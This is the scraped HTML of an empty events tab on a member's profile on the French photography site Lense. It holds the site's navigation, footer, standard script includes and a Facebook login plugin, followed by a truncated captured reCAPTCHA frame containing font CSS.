</div><!-- #item-header-content -->				</div>
			</header>
			<div class="item-main">
				<div id="item-nav">
					<div class="item-list-tabs no-ajax" id="object-nav" role="navigation">
						<ul class="user-main-menu">
							<li id="activity-personal-li" ><a id="user-activity" href="https://www.lense.fr/les-lensers/lensers/robertosilvaimagenes/activity/">Profil</a></li><li id="extra-album-list-personal-li" ><a id="user-extra-album-list" href="https://www.lense.fr/les-lensers/lensers/robertosilvaimagenes/albums/">Albums</a></li><li id="extra-photo-list-personal-li" ><a id="user-extra-photo-list" href="https://www.lense.fr/les-lensers/lensers/robertosilvaimagenes/photos/">Photos</a></li><li id="extra-offer-list-personal-li" ><a id="user-extra-offer-list" href="https://www.lense.fr/les-lensers/lensers/robertosilvaimagenes/annonces/">Annonces</a></li><li id="extra-wiki-like-list-personal-li" ><a id="user-extra-wiki-like-list" href="https://www.lense.fr/les-lensers/lensers/robertosilvaimagenes/materiels/">Matériels</a></li><li id="members-following-personal-li" ><a id="user-members-following" href="https://www.lense.fr/les-lensers/lensers/robertosilvaimagenes/abonnements/">Contacts</a></li><li id="extra-event-list-personal-li"  class="current selected"><a id="user-extra-event-list" href="https://www.lense.fr/les-lensers/lensers/robertosilvaimagenes/evenements/">Événements</a></li><li id="extra-photo-like-list-personal-li" ><a id="user-extra-photo-like-list" href="https://www.lense.fr/les-lensers/lensers/robertosilvaimagenes/favorites/">Favoris</a></li>							
						</ul>

																				<div class="extra-shrinkable-wrapper current selected selected-evenements">
								<button data-target="user-shrinkable-menu" class="extra-shrinkable-button button no-ajax">
									<span class="text">Voir plus</span>
									<span class="icon"></span>
								</button>
								<div class="extra-shrinkable">
									<ul class="extra-shrinkable-menu">
										<li id="extra-offer-list-personal-li" ><a id="user-extra-offer-list" href="https://www.lense.fr/les-lensers/lensers/robertosilvaimagenes/annonces/">Annonces</a></li><li id="extra-wiki-like-list-personal-li" ><a id="user-extra-wiki-like-list" href="https://www.lense.fr/les-lensers/lensers/robertosilvaimagenes/materiels/">Matériels</a></li><li id="members-following-personal-li" ><a id="user-members-following" href="https://www.lense.fr/les-lensers/lensers/robertosilvaimagenes/abonnements/">Contacts</a></li><li id="extra-event-list-personal-li"  class="current selected"><a id="user-extra-event-list" href="https://www.lense.fr/les-lensers/lensers/robertosilvaimagenes/evenements/">Événements</a></li><li id="extra-photo-like-list-personal-li" ><a id="user-extra-photo-like-list" href="https://www.lense.fr/les-lensers/lensers/robertosilvaimagenes/favorites/">Favoris</a></li>									</ul>
								</div>
							</div>
											</div>
				</div><!-- #item-nav -->

				<div id="item-body">

					
		
		<div class="item-list-tabs no-ajax" id="subnav" aria-label="Navigation secondaire de membre" role="navigation">
			<ul>
				
							</ul>
		</div><!-- .item-list-tabs -->

		
		
		<section class="page-wrapper" id="page-wrapper">
	<div class="event-list-column">
		<div class="event-list-wrapper extra-ajax-navigation-wrapper" id="articles-wrapper">
			
												<div id="message" class="info">
						<p>Cet utilisateur n'a pas encore d'annonce.</p>
					</div>
									</div>

		<nav class="event-list-nav sticky-element">
			<div class="inner">
				<div class="sticky-element-inner">
					<a href="#" class="upload-link upload-button link-button main-popup-trigger" title="Publiez votre événement"><span class="icon-wrapper"><svg class="icon icon-cloud"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-upload-cloud"></use></svg><svg class="icon icon-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-upload-arrow"></use></svg></span><span class="text">Proposer un événement</span></a>					<a href="#totop" class="link-button totop totop-link">
						<svg class="icon"><use xlink:href="#icon-scroll"></use></svg>
						<span class="text">Retour en haut de page</span>
					</a>
				</div>
			</div>
		</nav>
	</div>
</section>
		
				</div><!-- #item-body -->
			</div>
		</div>
	</div>

	
</article><!-- #buddypress -->
</div>
			<div class="before-footer-ad-wrapper">
					</div>
		<footer id="footer">
		<div class="inner">
			<h2 class="site-title">
                                    <a href="https://www.lense.fr/" title="Retour à l'accueil">
                        <span class="text">Lense</span>
                        <svg class="logo"><use xlink:href="#icon-logo"></use></svg>
                    </a>
                			</h2>
			<!-- MAIN NAV -->
			<nav id="footer-top-menu-container">
				<ul id="footer-top-menu" class="menu"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="https://www.lense.fr/">Lense</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-25"><a href="https://www.lense.fr/news/">News</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.lense.fr/wikilense/">Wikilense</a></li>
<li id="menu-item-86143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86143"><a href="https://www.lense.fr/annonces/">Annonces</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28 current_page_ancestor current_page_parent"><a href="https://www.lense.fr/les-lensers/photos/">Les Lensers</a></li>
</ul>			</nav>


                            <form action="https://lense.us8.list-manage.com/subscribe/post?u=7458d582233a8a35c7ced53c0&amp;id=db9d262429" target="_blank" method="post" class="newsletter-form">
                    <div class="extra-field">
                        <span class="extra-indicator">Votre email</span>
                        <input type="text" name="EMAIL" class="newsletter-email" id="newsletter-email">
                        <div class="label-wrapper">
                            <label for="newsletter-email">Saisissez votre email</label>
                        </div>
                    </div>
                    <button type="submit" class="link-button link-button-white submit-button">
                        <span class="text">Inscription à la newsletter</span>
                    </button>
                </form>
            
			<div class="footer-bottom">
				<div class="social-links">
											<a href="https://www.facebook.com/lense.fr/" target="_blank" class="link-button link-button-white social-link social-link-facebook">
							<svg class="icon"><use xlink:href="#icon-facebook"></use></svg>
							<span class="text">Facebook</span>
						</a>
																<a href="https://twitter.com/lense" target="_blank" class="link-button link-button-white social-link social-link-twitter">
							<svg class="icon"><use xlink:href="#icon-twitter"></use></svg>
							<span class="text">Twitter</span>
						</a>
																<a href="https://www.fisheyemagazine.fr/" target="_blank" class="link-button link-button-white social-link social-link-ficheye">
							<svg class="icon"><use xlink:href="#icon-fisheye"></use></svg>
							<span class="text">Fisheye</span>
						</a>
									</div>
				<div class="footer-bottom-right">
					<nav id="footer-bottom-menu-container">
						<ul id="footer-bottom-menu" class="menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.lense.fr/a-propos/">À propos</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.lense.fr/contact/">Contact</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.lense.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.lense.fr/publicite/">Publicité</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.lense.fr/presse/">Presse</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.lense.fr/cgu/">CGU</a></li>
</ul>						<div class="signature-wrapper">
							<span class="copyright">Version bêta</span>
							<span class="copyright">© Lense 2026</span>
							<a href="http://www.extralagence.com" target="_blank" class="signature">Réalisation agence Extra</a>
						</div>
					</nav>
					<a href="#totop" class="link-button link-button-white totop totop-link">
						<svg class="icon"><use xlink:href="#icon-scroll"></use></svg>
						<span class="text">Retour en haut de page</span>
					</a>
				</div>
			</div>
		</div>
	</footer>
</div><!-- #wrapper -->


<!-- WP-FB AutoConnect Premium Init v4.6.2 (NEW API) -->
    <div id="fb-root"></div>
    <script type="text/javascript">
        //<!--
        window.fbAsyncInit = function() {
            FB.init({
                appId: '186517392007511',
                status: true,
                cookie: true,
                xfbml: true,
                version: 'v3.0'
            });
                    };

        (function() {
            var e = document.createElement('script');
            e.src = document.location.protocol + '//connect.facebook.net/en_US/sdk.js';
            e.async = true;
            document.getElementById('fb-root').appendChild(e);
        }());
        //-->
    </script>

<!-- WP-FB AutoConnect Premium Callback v4.6.2 -->
<form id="wp-fb-ac-fm" name="jfb_js_login_callback_form" method="post" action="https://www.lense.fr/wp-login.php">
        <input type="hidden" name="redirectTo" value="/les-lensers/lensers/robertosilvaimagenes/evenements/" />
        <input type="hidden" name="access_token" id="jfb_access_token" value="0" />
        <input type="hidden" name="fbuid" id="jfb_fbuid" value="0" />
        <input type="hidden" id="autoconnect_nonce" name="autoconnect_nonce" value="9f26a944a3" /><input type="hidden" name="_wp_http_referer" value="/les-lensers/lensers/robertosilvaimagenes/evenements/" />        <input type="hidden" name="rememberme" id="fb_rememberme" value="0" /><input type="hidden" name="premnum" id="premnum" value="8385_8385" />    </form>

        <script type="text/javascript">
        //<!--
        function jfb_js_login_callback() {
            //wpfb_add_to_js: An action to allow the user to inject additional JS to be executed before the login takes place
            var rememberme = document.getElementById('rememberme');
if( rememberme && rememberme.checked ) document.getElementById('fb_rememberme').value = 1;
            //wpfb_add_to_js: Finished

            //Make sure the user logged into Facebook (didn't click "cancel" in the login prompt)
            FB.getLoginStatus(function(response) {
                if (!response.authResponse) {
                    //Note to self: if this is happening unexpectedly, it could be because third-party browser cookies are disabled.
                                        return;
                }

                //Set the uid & access token to be sent in to our login script
                jQuery('#jfb_access_token').val(response.authResponse.accessToken);
                jQuery("#jfb_fbuid").val(response.authResponse.userID);

                //Submit the login and close the FB.getLoginStatus call
                document.jfb_js_login_callback_form.submit();
            })
        }
        //-->
    </script>
 
<script type='text/javascript' src='https://www.lense.fr/wp-content/plugins/buddypress/bp-core/js/vendor/moment-js/moment.min.js?ver=5.1.2'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/plugins/buddypress/bp-core/js/vendor/moment-js/locale/fr.min.js?ver=5.1.2'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/plugins/buddypress/bp-core/js/vendor/livestamp.min.js?ver=5.1.2'></script>
<script type='text/javascript'>
jQuery(function() {
	moment.locale( 'fr.min' );
});
</script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.19.0/TweenMax.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var extra_responsive_small_width_limit = {"value":"1024"};
var extraResponsiveSizes = {"desktop":"only screen and (min-width: 1025px)","tablet":"only screen and (min-width: 781px) and (max-width: 1024px)","mobile":"only screen and (max-width: 780px)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra-framework/assets/js/lib/extra.js?ver=0.5.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var extra_custom_share_params = {"assets_uri":"https:\/\/www.lense.fr\/wp-content\/themes\/lense\/extra-framework\/modules\/custom_share\/","extra_version":"0.5.0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra-framework/modules/custom_share/js/custom_share.js?ver=0.5.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra-framework/modules/extra.ajaxnavigation/inc/js/extra.ajaxnavigation.js?ver=0.5.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra-framework/modules/extra.responsiveimages/js/lib/jquery.fracs.js?ver=0.5.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra-framework/modules/extra.responsiveimages/js/lib/blur.js?ver=0.5.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra-framework/modules/extra.responsiveimages/js/extra.responsiveimages.js?ver=0.5.0'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.19.0/utils/Draggable.min.js'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra-framework/modules/extra.slider/inc/js/extra.slider.js?ver=0.5.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra-framework/modules/extra.slider/front/js/extra.slider.responsiveimages.js?ver=0.5.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra-framework/assets/js/lib/extra.gallery.js?ver=0.5.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra-framework/modules/extra.sticky/inc/js/extra.sticky.js?ver=0.5.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra-framework/modules/fancybox/inc/dist/jquery.fancybox.min.js?ver=0.5.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var extra_fancybox_options = {"messages":{"error":"Impossible de charger le contenu<br \/> Veuillez r\u00e9essayer ult\u00e9rieurement.","count":"<span class=\"js-fancybox-index\"><\/span>&nbsp;sur&nbsp;<span class=\"js-fancybox-count\"><\/span>"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra-framework/modules/fancybox/js/fancybox.js?ver=0.5.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/assets/js/lib/fluidvids.min.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var extra_common_params = {"theme_url":"https:\/\/www.lense.fr\/wp-content\/themes\/lense","theme_version":"1.2.0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/assets/js/common.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/modules/ad/front/js/extra-ad.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/assets/js/main-popup.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/modules/connection/front/js/connection.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var extra_login_params = {"indicatorUsername":"<span class=\"extra-indicator\">Login<\/span>","indicatorPassword":"<span class=\"extra-indicator\">Mot de passe<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/modules/connection/front/js/login.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/modules/events/front/js/event-list.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var extra_custom_fancybox_options = {"messages":{"error":"Impossible de charger le contenu<br \/> Veuillez r\u00e9essayer ult\u00e9rieurement.","count":"<span class=\"js-fancybox-index\"><\/span>&nbsp;sur&nbsp;<span class=\"js-fancybox-count\"><\/span>","backToHome":"Retour \u00e0 l'accueil","title":"Robertosilvaimagenes"},"siteUrl":"https:\/\/www.lense.fr\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/modules/fancybox/front/js/fancybox.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/modules/interstitial/front/js/interstitial.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var extra_like_params = {"url":"https:\/\/www.lense.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/modules/like/front/js/like.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/modules/members/front/js/member-card.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/modules/members/front/js/member-single.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/assets/js/sticky-element.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/modules/page/front/js/page.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/modules/share/front/js/override-custom-share.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lense.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var extraViewCountOptions = {"requestUrl":"https:\/\/www.lense.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/modules/view-count/front/js/view-count.js?ver=1.2.0'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.19.0/plugins/ScrollToPlugin.min.js'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/assets/js/lib/js.cookie-2.1.4.min.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/assets/js/menu-mobile.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/assets/js/search-popup.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/assets/js/sticky-menu.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/assets/js/field-regex.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/assets/js/field-tag.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/assets/js/lib/jquery.selectric.min.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/assets/js/form.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/assets/js/category-selector.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var extra_header_background_params = {"background_url":"https:\/\/www.lense.fr\/wp-content\/themes\/lense\/extra\/assets\/img\/visu\/header.jpg"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/assets/js/header-background.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/extra/assets/js/feedback.js?ver=1.2.0'></script>
<script type='text/javascript' async="async" defer="defer" src='https://www.google.com/recaptcha/api.js?onload=onloadCaptchaCallback&#038;render=explicit&#038;ver=5.3.20'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
<script src="https://use.typekit.net/rxe5zou.js"></script>
<script>
	var fontLoaded = false;
	function typeKitLoaded() {
		if (!fontLoaded) {
			fontLoaded = true;
			if (typeof $window !== 'undefined') {
				$window.trigger('extra:font:loaded');
			}
		}
	}
	try{
		Typekit.load({
			async: true,
			active : typeKitLoaded,
			inactive : typeKitLoaded
		});
	}catch(e){}
	setTimeout(typeKitLoaded, 3000);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1&co=aHR0cHM6Ly93d3cubGVuc2UuZnI6NDQz&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=k9j6im4zggy7
body_size: 49571
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
